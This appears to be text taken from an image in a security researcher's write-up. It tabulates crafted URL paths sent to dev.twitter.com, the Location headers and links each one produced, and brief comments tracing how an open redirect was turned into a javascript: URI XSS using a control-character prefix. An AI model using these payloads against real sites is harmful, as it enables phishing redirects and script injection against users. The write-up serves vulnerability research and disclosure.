 Request Location header Link on page Comment
//xxx/ http://dev.twitter.com/xxx xxx Entry point
/http:site.com/ http://dev.twitter.com/site.com http:site.com
/https:site.com/ https:site.com https:site.com http://dev.twitter.com - base URL.
https: - protocol change, so the Location URLis
absolute.
/javascript:alert(1)/ javascript:alert(1) javascript:alert(1) XSS in the body.
But redirect to javascript: will be blocked by the
browser.
/https:/%5cblackfan.ru/ https:/\blackfan.ru https:/\blackfan.ru Open Redirect
/aa://bb/cc/ /aa://dev.twitter.com/cc cc Interesting.
Let's try to merge Open Redirect and XSS.
/aa://bb/javascript:111/ /aa://dev.twitter.com/javascript:111 javascript:111 Very close
/aa://bb/javascript:alert(1)/ javascript:alert(1) javascript:alert(1) WTF, Location header!
/aa://bb/javascript:222/ /aa://dev.twitter.com/javascript:222 javascript:222
/aa://bb/javascript:xxx/ javascript:xxx javascript:xxx It looks like I can only use numbers (host:port ?)
/aa://bb/!javascript:xxx/ /aa://dev.twitter.com/!javascript:xxx !javascript:xxx But if I put an invalid scheme, everything is fine.
shazzer: Characters before javascript uri
/aa://bb/%01javascript:xxx/ /aa://dev.twitter.com/■javascript:xxx ■javascript:xxx Nice
//aa:1//bb/%01javascript:xxx/ aa:1//bb/■javascript:xxx aa:1//bb/■javascript:xxx Oh,come on
//aa:1/:///%01javascript:xxx/ //aa:1/://dev.twitter.com/■xxx ■javascript:xxx And finally